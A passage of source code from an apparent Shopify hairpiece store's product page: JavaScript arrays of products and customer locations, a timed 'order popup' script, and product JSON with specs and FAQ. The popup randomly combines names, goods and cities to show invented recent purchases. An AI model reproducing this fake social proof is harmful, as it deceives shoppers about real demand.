    goods.push('FULL FRENCH LACE HAIR SYSTEM   7*9 inches');
    goods.push('MEDIUM DENSITY HAIR SYSTEM   8*10 inches');
    goods.push('NATURAL LACE FRONT AND SKIN TOUPEE   9*11 inches');
    goods.push('FRENCH LACE WITH THIN SKIN HAIRPIECES   5*7 inches');
    goods.push('FOLDED LACE FRONT HAIR SYSTEM    6*8 inches');

    /* 地区 */
    var region = new Array();
    region.push("Ontario,CA");
    region.push("Jacksonville,FL");
    region.push("Grand Forks,ND");
    region.push("Oakland,CA");
    region.push("winnipeg,MB");
    region.push("Utica ,NY");
    region.push("Houston,TX");
    region.push("Indianapolis,IN");
    region.push("Penn Hills,PA");
    region.push("Bronx ,NY");
    region.push("Chicago,IL");
    region.push("Brooklyn,NY");
    region.push("Alsip,IL");
    region.push("Albion,MI");
    region.push("DeKalb,IL");
    region.push("oklahoma city,OK");
    region.push("Atlanta,GA");
    region.push("Raleigh,NC");
    region.push("Haines City,FL");
    region.push("Bronx,NY");
    region.push("Arlington,TX");
    region.push("Columbia,MD");
    region.push("Stone Mountain,GA");
    region.push("Federal Way,WA");
    region.push("College Park,GA");
    region.push("Kansas City,MO");
    region.push("Richmond,VA");
    region.push("Orlando,FL");
    region.push("Woburn,MA");
    region.push("Los Angeles,CA");
    region.push("North Lauderdale,FL");
    region.push("Warminster,PA");
    region.push("Sunrise,FL");
    region.push("Flint ,TX");
    region.push("Jackson,MS");
    region.push("Newport News,VA");
    region.push("Gainesville,GA");
    region.push("COLTON,CA");
    region.push("Stockton,CA");
    region.push("Weston,FL");
    region.push("Milwaukee,WI");
    region.push("Lexington,KY");
    region.push("Ridgefield Park,NJ");
    region.push("Laurel,MS");
    region.push("Orange Park,FL");
    region.push("Decatur,GA");
    region.push("Akron,OH");
    region.push("Orange Park ,FL");
    region.push("Peoria,IL");
    region.push("Columbia,SC");
    region.push("Baltimore,MD");
    region.push("Monroe,LA");
    region.push("Palmetto,GA");
    region.push("Deltona,FL");
    region.push("District Heights,MD");
    region.push("Columbus,OH");
    region.push("KIngwood,TX");
    region.push("Compton,CA");
    region.push("Charlotte,NC");
    region.push("Upper Darby,PA");
    region.push("Absecon,NJ");
    region.push("DeSoto,TX");
    region.push("Laval,QC");
    region.push("Ferguson,MO");
    region.push("Marshall,TX");
    region.push("Marietta,GA");
    region.push("St. Louis,MO");
    region.push("Wilmington,DE");
    region.push("San Francisco,CA");
    region.push("Concord,CA");
    region.push("Matthews,NC");
    region.push("Snellville,GA");
    region.push("Bolingbrook,IL");
    region.push("Chesterfield ,SC");
    region.push("Sugar Land,TX");
    region.push("Lauderhill,FL");
    region.push("Cincinnati ,OH");
    region.push("Lawnside ,NJ");
    region.push("Spring,TX");
    region.push("Indian trail ,NC");
    region.push("Williamstown,NJ");
    region.push("Carteret,NJ");
    region.push("North Las Vegas,NV");
    region.push("Acworth,GA");
    region.push("Newark,NJ");
    region.push("Bronxville,NY");
    region.push("Virginia Beach,VA");
    region.push("Rock Hill,SC");
    region.push("Peekskill,NY");
    region.push("Las Vegas,NV");
    region.push("Muskegon,MI");
    region.push("South Holland,IL");
    region.push("Colorado Springs,CO");
    region.push("Lake Wales,FL");
    region.push("Linden,NJ");
    region.push("San Antonio,TX");
    region.push("Accokeek,MD");
    region.push("Woolwich08,NJ");
    region.push("Norwalk,CT");
    region.push("Harvest,AL");
    region.push("North Beach,MD");
    region.push("Fontana,CA");
    region.push("Johns Island,SC");
    region.push("Dallas,TX");
    region.push("New York,NY");
    region.push("Trenton,NJ");
    region.push("Montgomery,AL");
    region.push("Irvine,CA");
    region.push("Byram,MS");
    region.push("Douglasville,GA");
    region.push("Lanham ,MD");
    region.push("Canton,TX");
    region.push("Brookhaven,PA");
    region.push("Longs,SC");
    region.push("Tallahassee,FL");
    region.push("Katy,TX");
    region.push("Kingston,GA");
    region.push("Downers Grove,IL");
    region.push("Davidson,NC");
    region.push("Gainesville,FL");
    region.push("Miami,FL");
    region.push("McDonough,GA");
    region.push("Hattiesburg,MS");
    region.push("Adamsville,AL");
    region.push("Winnetka ,CA");
    region.push("Uniondale,NY");
    region.push("Grand Prairie,TX");
    region.push("Fort Myers,FL");
    region.push("Jasper,FL");
    region.push("Riverdale,GA");
    region.push("Davenport,FL");
    region.push("Frisco,TX");
    region.push("Utica,NY");
    region.push("Suffolk,VA");
    region.push("College Park,MD");
    region.push("Miami Gardens,FL");
    region.push("Hempstead,NY");
    region.push("Lithonia ,GA");
    region.push("Kansas city,KS");
    region.push("Lanham,MD");
    region.push("Jackson,MI");
    region.push("Vancouver,WA");
    region.push("Blue Island,IL");
    region.push("HUMBLE,TX");
    region.push("Seat Pleasant,MD");
    region.push("Germantown,MD");
    region.push("London,");
    region.push("Luzern,");
    region.push("Hollis,NY");
    region.push("Edison,GA");
    region.push("Fort Mitchell,AL");
    region.push("Norcross,GA");
    region.push("Baytown,TX");
    region.push("City of Orange,NJ");
    region.push("Wyoming,MI");
    region.push("Pearland ,TX");
    region.push("Noblesville,IN");
    region.push("Detroit,MI");
    region.push("Saint Joseph,MN");
    region.push("Carol stream ,IL");
    region.push("Hammond,IN");
    region.push("Cape Coral,FL");
    region.push("Washington,MO");
    region.push("Barstow,CA");
    region.push("Marrero,LA");
    region.push("Cheltenham,PA");
    region.push("Minotola,NJ");
    region.push("Lewisville,TX");
    region.push("Commerce,GA");
    region.push("Thomasville,GA");
    region.push("TELAVIV ,");
    region.push("Forest Park,GA");
    region.push("Belleville,IL");
    region.push("Lakeland ,FL");
    region.push("Munhall,PA");
    region.push("Miramar,FL");
    region.push("Conyers,GA");
    region.push("GARY,IN");
    region.push("Grambling,LA");
    region.push("Queens,NY");
    region.push("Downingtown,PA");
    region.push("Garland,TX");
    region.push("INGLEWOOD,CA");
    region.push("Alpharetta,GA");
    region.push("Atlantic City,NJ");
    region.push("Sayreville,NJ");
    region.push("Saint Petersburg,FL");
    region.push("Margate,FL");
    region.push("Baden,ON");
    region.push("Irvington,NJ");
    region.push("Wyandanch,NY");
    region.push("Fall River,MA");
    region.push("Leland,NC");
    region.push("WASHINGTON,DC");
    region.push("STOCKBRIDGE,GA");
    region.push("Alexandria,LA");
    region.push("piedmont,SC");
    region.push("East Orange,NJ");
    region.push("Toledo,OH");
    region.push("Shreveport,LA");
    region.push("Copenhagen,");
    region.push("Ruskin,FL");
    region.push("Fort Worth,TX");
    region.push("Lansdowne,PA");
    region.push("McKinney,TX");
    region.push("Mills River,NC");
    region.push("Bloomingdale,IL");
    region.push("Philadelphia,PA");
    region.push("Yonkers,NY");
    region.push("Waxhaw,NC");
    region.push("LOUISVILLE,KY");
    region.push("Adelphi,MD");
    region.push("Portsmouth,VA");
    region.push("Allentown,PA");
    region.push("Woodbridge,VA");
    region.push("Greenville,TX");
    region.push("Pearland,TX");
    region.push("Eastpointe,MI");
    region.push("Jamestown,NC");
    region.push("Ambler,PA");
    region.push("Valley Stream,NY");
    region.push("Spring Lake,MI");
    region.push("Summerville,SC");
    region.push("Baltimore ,MD");
    region.push("Inverness,MS");
    region.push("Union,NJ");
    region.push("Silver Spring,MD");
    region.push("Jonesboro,GA");
    region.push("Irmo,SC");
    region.push("upper Marlboro,MD");
    region.push("Myrtle Beach,SC");
    region.push("Douglasville ,GA");
    region.push("Saint Albans,NY");
    region.push("Brockton,MA");
    region.push("Rosedale,NY");
    region.push("Metairie,LA");
    region.push("Middletown,NY");
    region.push("Cleveland Heights,OH");
    region.push("Silas,AL");
    region.push("Augusta ,GA");
    region.push("Wylie,TX");
    region.push("Carmichael,CA");
    region.push("FRESNO,TX");
    region.push("Mount Holly,NJ");
    region.push("Hampton,VA");
    region.push("Allen,TX");
    region.push("Plano,TX");
    region.push("Birmingham,AL");
    region.push("Berkeley,CA");
    region.push("South Plainfield,NJ");
    region.push("Mount vernon,VA");
    region.push("Greenville,SC");
    region.push("Lindenwold,NJ");
    region.push("phila,PA");
    region.push("Thornton Heath,");
    region.push("Corsicana,TX");
    region.push("Crestview ,FL");
    region.push("Hoover,AL");
    region.push("Havana ,FL");
    region.push("Memphis,TN");
    region.push("Rialto,CA");
    region.push("Olympia Fields,IL");
    region.push("Jersey city,NJ");
    region.push("Clearwater,FL");
    region.push("Norfolk,VA");
    region.push("Natchez,MS");
    region.push("Houston ,TX");
    region.push("virgina beach,VA");
    region.push("Seoul ,KR-11");
    region.push("Gardena,CA");
    region.push("Glendale,AZ");
    region.push("Dacula,GA");
    region.push("Apple valley ,CA");
    region.push("Marysville,WA");
    region.push("Dubai,DU");
    region.push("Florissant,MO");
    region.push("APO,AP");
    region.push("Alexandria,VA");
    region.push("South Gate,CA");
    region.push("Tucker,GA");
    region.push("Sacramento,CA");
    region.push("Columbia Heights,MN");
    region.push("Nashville,TN");
    region.push("Lynwood,CA");
    region.push("Springfield,MA");
    region.push("Waldorf,MD");
    region.push("Cordova,TN");
    region.push("Roseboro,NC");
    region.push("Grand Rapids,MI");
    region.push("Aurora ,OH");
    region.push("Staten Island,NY");
    region.push("Macon,GA");
    region.push("Bergenfield,NJ");
    region.push("Union City,GA");
    region.push("Cedar Hill,TX");
    region.push("Scranton,PA");
    region.push("SAINT PETERS,MO");
    region.push("Lompoc,CA");
    region.push("Maywood,IL");
    region.push("Bedford,OH");
    region.push("Monroe,NY");
    region.push("Severn,MD");
    region.push("Arlington,VA");
    region.push("Oakland Park,FL");
    region.push("Rowlett,TX");
    region.push("Claymont,DE");
    region.push("Boca Raton,FL");
    region.push("Elgin,IL");
    region.push("Le Vauclin,");
    region.push("Indian Trail,NC");
    region.push("Marion,AR");
    region.push("Calumet City,IL");
    region.push("BATON ROUGE,LA");
    region.push("Fairlawn,VA");
    region.push("NORTH TONAWANDA,NY");
    region.push("Branchville ,SC");
    region.push("Brandon,FL");
    region.push("Springfield,VA");
    region.push("Easton,PA");
    region.push("Red Oak,TX");
    region.push("Penndel,PA");
    region.push("Rahway,NJ");
    region.push("Oxon Hill,MD");
    region.push("Coral Springs ,FL");
    region.push("Madison,WI");
    region.push("Oak Park,MI");
    region.push("cheriton,VA");
    region.push("Newark,DE");
    region.push("Pawtucket,RI");
    region.push("lawrenceville,GA");
    region.push("Fort Lauderdale,FL");
    region.push("Heartland,TX");
    region.push("Naples,FL");
    region.push("Swartz Creek,MI");
    region.push("Blauvelt,NY");
    region.push("Bridgeport,CT");
    region.push("Williston,FL");
    region.push("Bartlett,TN");
    region.push("East Saint Louis,IL");
    region.push("Harrisburg,NC");
    region.push("jamaica,NY");
    region.push("Mableton,GA");
    region.push("Vaughan,ON");
    region.push("Saint Charles,MO");
    region.push("Laplace,LA");
    region.push("midway,FL");
    region.push("Piscataway,NJ");
    region.push("Bandhagen, Stockholm,");
    region.push("Dumfries,VA");
    region.push("Gaithersburg,MD");
    region.push("San Diego,CA");
    region.push("Coram,NY");
    region.push("masticbeach,NY");
    region.push("Windsor Mill,MD");
    region.push("Salisbury,MD");
    region.push("Commerce,TX");
    region.push("Stone Park,IL");
    region.push("Pensacola,FL");
    region.push("KISTA,");
    region.push("cocoa,FL");
    region.push("Woolwich,");
    region.push("Douglassville,PA");
    region.push("Albany,GA");
    region.push("Prichard,AL");
    region.push("Lake Louise,AB");
    region.push("Mickleton,NJ");
    region.push("Bakersfield,CA");
    region.push("Schererville,IN");
    region.push("Killeen,TX");
    region.push("Riverside,CA");
    region.push("Heidelberg,MS");
    region.push("Coral Springs,FL");
    region.push("Chesapeake,VA");
    region.push("Red Bank,NJ");
    region.push("Hanover,NJ");
    region.push("Fairburn,GA");
    region.push("apopka,FL");
    region.push("Frankfort,IL");
    region.push("Smyrna,GA");
    region.push("Lincoln ,NE");
    region.push("Mount Morris,MI");
    region.push("Spartanburg,SC");
    region.push("Valrico,FL");
    region.push("Yucca Valley,CA");
    region.push("Cambria Heights,NY");
    region.push("Noisy le Grand,");
    region.push("Mooresville,NC");
    region.push("Capitol Heights,MD");
    region.push("White plains,NY");
    region.push("Taylor,TX");
    region.push("Penns Grove,NJ");
    region.push("Eastampton,NJ");
    region.push("Petersburg,VA");
    region.push("St Thomas ,VI");
    region.push("Long Beach,NY");
    region.push("Wednesbury,");
    region.push("Charleston,SC");
    region.push("Calumet Park,IL");
    region.push("Menifee,CA");
    region.push("bristol,");
    region.push("Covington,GA");
    region.push("Santa Clarita,CA");
    region.push("Nantes,");
    region.push("Park Forest,IL");
    region.push("Rockford,IL");
    region.push("Richardson,TX");
    region.push("Immokalee,FL");
    region.push("Glenside,PA");
    region.push("Baldwin,NY");
    region.push("Dallas,GA");
    region.push("Massapequa ,NY");
    region.push("Hillside ,IL");
    region.push("Rancho Cucamonga,CA");
    region.push("Savannah,GA");
    region.push("Manchester,NH");
    region.push("Miami ,FL");
    region.push("Tulsa,OK");
    region.push("Landover,MD");
    region.push("Parlin,NJ");
    region.push("Carson,CA");
    region.push("Little Elm,TX");
    region.push("Fredericksburg,VA");
    region.push("Jackson,TN");
    region.push("Des Moines,IA");
    region.push("Daytona Beach,FL");
    region.push("Fort Hood,TX");
    region.push("Midlothian,TX");
    region.push("Deerfield Beach,FL");
    region.push("Fairview Heights,IL");
    region.push("Massapequa,NY");
    region.push("Palm Coast,FL");
    region.push("Tampa,FL");
    region.push("Inglewood ,CA");
    region.push("East orange ,NJ");
    region.push("Pemberton,NJ");
    region.push("Sachse,TX");
    region.push("Sauk Village,IL");
    region.push("MOUNTVERNON,NY");
    region.push("Perris,CA");
    region.push("Hopewell,VA");
    region.push("Demarest,NJ");
    region.push("Decatur ,IL");
    region.push("Bowie,MD");
    region.push("Arquata scrivia ,AL");
    region.push("Raytown,MO");
    region.push("Bradenton,FL");
    region.push("Altamonte Springs,FL");
    region.push("Boston,MA");
    region.push("Reynolds,GA");
    region.push("LIC,NY");
    region.push("West Monroe,LA");
    region.push("Starke,FL");
    region.push("Lithonia,GA");
    region.push("Opa Locka,FL");
    region.push("West Orange,NJ");
    region.push("Perth Amboy,NJ");
    region.push("Chandler,AZ");
    region.push("Malden,MO");
    region.push("Middletown ,DE");
    region.push("Indian Head,MD");
    region.push("Galveston,TX");
    region.push("Duluth,GA");
    region.push("Far Rockaway ,NY");
    region.push("Lake Wylie,SC");
    region.push("Conroe,TX");
    region.push("Thomson,GA");
    region.push("Lynwood ,CA");
    region.push("Clarksville,TN");
    region.push("Hampton,GA");
    region.push("Missouri City ,TX");
    region.push("Edmonton,AB");
    region.push("Pompano Beach,FL");
    region.push("Perry,GA");
    region.push("Toronto,ON");
    region.push("Pearl City,HI");
    region.push("Green brook,NJ");
    region.push("Wauchula,FL");
    region.push("pembroke pines,FL");
    region.push("Dublin,CA");
    region.push("Lancaster,CA");
    region.push("Benton Harbor,MI");
    region.push("Crete,IL");
    region.push("Temple Hills,MD");
    region.push("Lebanon,NJ");
    region.push("Irving,TX");
    region.push("Hawthorne,NJ");
    region.push("Greensboro,NC");
    region.push("Fort Wayne,IN");
    region.push("North Liberty,IA");
    region.push("Plantation,FL");
    region.push("Cincinnati,OH");
    region.push("Palmdale,CA");
    region.push("Alton,IL");
    region.push("Zachary,LA");
    region.push("Olean,NY");
    region.push("SAINT LOUIS,MO");
    region.push("birmingham,");
    region.push("Pretoria,GT");
    region.push("Westbury,NY");
    region.push("Lake Worth,FL");
    region.push("Hot Springs,AR");
    region.push("Oak Park,IL");
    region.push("MISSOURI CITY,TX");
    region.push("Antioch,TN");
    region.push("Bloomfield,CT");
    region.push("Queens village,NY");
    region.push("Brampton,ON");
    region.push("Long Beach,CA");
    region.push("Bothell,WA");
    region.push("Peterborough,");
    region.push("Elizabeth Vale,SA");
    region.push("Peoria,AZ");
    region.push("Reading,PA");
    region.push("Aurora,IL");
    region.push("Jamaica Plain,MA");
    region.push("Mesquite,TX");
    region.push("Chattanooga,TN");
    region.push("Elmont,NY");
    region.push("Starkville,MS");
    region.push("Gulfport,MS");
    region.push("new london,WI");
    region.push("Pennsburg,PA");

    var isOpen = true;   // 判断页面是否是在打开状态下
    
    window.onfocus = function () {
      isOpen = true;
      firstTimePopup();
    }
    
    window.onblur = function () {
      isOpen = false;
    }

    /* 弹窗内容 */ 
    function orderPopup(){
        if(!isOpen) return;
        $(".popup-name").text(names[Math.floor(Math.random() * names.length)]);
        $(".popup-goods").text(goods[Math.floor(Math.random() * goods.length)]);
        $(".popup-area").text(region[Math.floor(Math.random() * region.length)]);
        
        $('.popup').animate({left:"5px"},1000);
        // 5秒后收回弹窗
        setTimeout(clear,5000);
    }

    /* 初次弹窗 3~5秒 */ 
    function firstTimePopup(){
      if(!isOpen) return;   
      var timeout = Math.floor(Math.random()*(5-3) + 3);
      setTimeout(orderPopup,timeout * 1000);
    }

    /* 定时弹窗 10~80秒 */ 
    function timingPopup(){
      if(!isOpen) return;  
      var timeout = Math.floor(Math.random()*70 + 10);
      setTimeout(orderPopup,timeout * 1000);
    }
    /* 弹窗收回 */
    function clear(){
      if(!isOpen) return;  
      $('.popup').animate({left:"-999px"},1000);
      setTimeout(timingPopup,1000);
    }
    firstTimePopup();
</script>
<!-- Order Popup End -->

</div>
<div id="shopify-section-product-recommendations" class="shopify-section js-section__product-related">





 
<div class="js-product-recommendations" data-product-id="4432108126342" data-limit="4">
    <section class="section section--related-products section--product-recommendations" data-section-id="product-recommendations" data-section-type="product-recommendations">
        
    </section>
</div>


</div>

<script type="application/json" id="ProductJson-1">
    {"id":4432108126342,"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","handle":"mw1-stock-mono-hair-pieces-men","description":"\u003cp\u003eComfortable\u003c\/p\u003e\n\u003cdiv class=\"purchase_info\"\u003e\n\u003cp style=\"background: url('https:\/\/cdn.shopify.com\/s\/files\/1\/0283\/7207\/4580\/files\/jiahao_white.png') right 6px center \/ 1rem 1rem no-repeat #828282;\" class=\"flexible\"\u003eProduct Details\u003c\/p\u003e\n\u003ctable style=\"width: 100%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Design\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e\u003cspan\u003eFine mono top with thin skin perimeter, super fine welded mono in front\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Length\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e6 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Material Color\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eTransparent\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Density\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eMedium Light\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eCurl \u0026amp; Wave\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eSlight Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e100% Indian Human Hair (Grey hair is synthetic)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eLast For\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e7-12 mouths\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003cdiv style=\"margin-bottom: 10px;\" class=\"salons_info\"\u003e\n\u003cdiv style=\"text-align: left;\" class=\"std\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/Hair_systems_for_men-MW.jpg?v=1600076000\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cstrong\u003eCustomer Show\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault1_480x480.jpg?v=1595387383\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault_2_480x480.jpg?v=1595387370\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/bekinghair-02-2_e00067c2-0a35-4d70-827a-2107ef91c365_480x480.png?v=1596419502\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq start--\u003e\n\u003cdiv style=\"font-size: 1.7rem; text-align: center; margin-bottom: 15px; font-family: Acta W01 Book, Georgia, serif;\" class=\"faq-heading\"\u003eFrequently Asked Questions\u003c\/div\u003e\n\u003cdiv class=\"faq1\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow long can my hair system last?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eThe hair system can last for 7-12 months. Without the scalp supplying nutrients to the hair, the hair will eventually become drier and more brittle. Different base materials have different durability. To be honest, the more realistic the hair system is, the worse the durability will be. If you want a longer life, you need to compromise on a natural level.The following is the service life of different hair system.You can choose the style according to your needs.\u003cbr\u003e ● 1- 2 months for 0.03mm thin skin hair systems \u003cbr\u003e●2 - 4 months for 0.05 mm thin skin hair systems \u003cbr\u003e●4 - 6 months for 0.10 mm thin skin hair systems \u003cbr\u003e●5 - 8 months for 0.15 mm thin skin hair systems \u003cbr\u003e●5 - 7 months for Swiss lace hair system \u003cbr\u003e●6 - 9 months for French lace hair system \u003cbr\u003e●7-12 months for mono hair system \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eCan I wear the hair system to sleep, bathe or exercise?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eAbsolutely, our hair system does not need to be removed every day. You can wear it to sleep and bath with peace of mind. Even if you sweat during exercise, there will be no discomfort. It is still firmly fixed on your head.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow often does my hair system need to be maintained and how to maintain it？\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eGenerally, the hair system is treated once every two weeks to keep it clean and tidy and to extend its life. Care is also very simple, just the following four steps \u003cbr\u003eStep 1: Take off the hair system \u003cbr\u003eStep 2: Clean your scalp and hair system, remove the adhesive or tape \u003cbr\u003eStep 3 :Use conditioner to maintain the hair system \u003cbr\u003eStep 4 :Reattach \u003cbr\u003eFor details, please refer to:\u003ca href=\"https:\/\/bekinghair.com\/blogs\/hair-care\"\u003e● HAIR CARE \u003c\/a\u003e\u003ca\u003e \u003cbr\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eDo you serve my area? How long will it take to deliver?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eYes, we provide services to customers from all over the world, and orders can be shipped all over the world. We deliver all orders by international express express such as DHL, FEDEX, UPS, TNT, EMS, RPX online. It only takes 1-3 days to arrive;\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eIs it risky to order from Bekinghair? Can I return the product if I am not satisfied?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eZero risk, because you can pay through PAYPAL, paypal has a strong buyer protection mechanism, which will protect your payment safely. We promise a 30-day money-back guarantee. If you are not satisfied with the product, you can also apply for a refund at any time, and the money will be returned to your account safely, so you don’t need to worry.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq end--\u003e","published_at":"2020-04-08T11:31:12+08:00","created_at":"2020-04-08T11:31:12+08:00","vendor":"bekinghair","type":"","tags":["Monofilament Hair Systems","Stock Hair Systems"],"price":19900,"price_min":19900,"price_max":19900,"available":false,"price_varies":false,"compare_at_price":23167,"compare_at_price_min":23167,"compare_at_price_max":29833,"compare_at_price_varies":true,"variants":[{"id":31539428491398,"title":"#1B \/ 5*7inch","option1":"#1B","option2":"5*7inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 5*7inch","public_title":"#1B \/ 5*7inch","options":["#1B","5*7inch"],"price":19900,"weight":0,"compare_at_price":23167,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428524166,"title":"#1B \/ 6*8inch","option1":"#1B","option2":"6*8inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 6*8inch","public_title":"#1B \/ 6*8inch","options":["#1B","6*8inch"],"price":19900,"weight":0,"compare_at_price":24833,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428556934,"title":"#1B \/ 6*9inch","option1":"#1B","option2":"6*9inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 6*9inch","public_title":"#1B \/ 6*9inch","options":["#1B","6*9inch"],"price":19900,"weight":0,"compare_at_price":26500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428589702,"title":"#1B \/ 7*9inch","option1":"#1B","option2":"7*9inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 7*9inch","public_title":"#1B \/ 7*9inch","options":["#1B","7*9inch"],"price":19900,"weight":0,"compare_at_price":28167,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428622470,"title":"#1B \/ 7*10inch","option1":"#1B","option2":"7*10inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 7*10inch","public_title":"#1B \/ 